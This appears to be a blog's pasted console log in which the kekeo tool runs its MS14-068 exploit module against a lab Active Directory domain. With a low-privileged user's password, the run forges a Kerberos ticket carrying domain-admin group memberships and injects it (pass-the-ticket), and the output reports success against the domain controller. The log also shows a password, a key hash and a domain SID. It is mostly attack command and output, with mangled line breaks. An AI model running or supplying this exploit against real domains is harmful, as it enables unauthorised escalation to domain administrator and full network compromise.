 C:\Users\zhangsan\Desktop\kekeo\Win32>kekeo.exe "exploit::ms14068 /domain:gg
com /user:zhangsan /password:Aa 1 /ptt" "exit"
___ _ kekeo 2.1 (x86) built on Dec 1 2019 16:41:18
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ http://blog.gentilkiwi.com/kekeo (oe.eo)
with 9 modules * * */
kekeo(commandline) # exploit::ms14068 /domain:ggyao.com /user:zhangsan /pass
:Aa19970511 /ptt
Realm : ggyao.com (ggyao)
User : zhangsan (zhangsan)
CName : zhangsan [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/ggyao.com [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): b4e535a9bb56bcc0846020
e2a9d4
[kdc] name: WIN-2008-DC.ggyao.com (auto)
[kdc] addr: 192.168.3.123 (auto)
AuthTime : 2020/2/1 20:11:55
Domain SID : S-1-5-21-1572179255-3807128208-2620765154
User RID : 1116
Groups : *513 512 520 518 519
[DCs] Number : 1
0 | WIN-2008-DC.ggyao.com (WIN-2008-DC)
> krbtgt/ggyao.com : OK!
Break on first injection when Pass-the-Ticket
kekeo(commandline) # exit
Bye!
https://blog.csdn.net